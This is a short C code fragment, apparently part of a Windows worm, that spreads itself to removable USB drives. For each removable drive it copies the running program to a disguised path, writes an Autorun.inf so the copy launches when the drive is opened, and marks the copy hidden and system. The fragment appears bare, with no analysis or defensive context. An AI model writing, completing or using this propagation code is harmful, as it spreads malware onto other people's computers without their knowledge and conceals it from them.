 if ((GetDriveType(drive)) == 2)
{
strcpy(npos, drive);
strcat(npos, DISGUISEPATH);
strcpy(autof, drive);
if ((stat(npos, &stbuf))== -1)
{
CopyFile(cfile, npos, 0);
strcat(autof, "\\Autorun.inf");
fp = fopen(autof, "w");
fprintf(fp, "[autorun]\nopen=%s", DISGUISE);
fclose(fp);
SetFileAttributes(npos,28);
}
else
{
continue;
}
}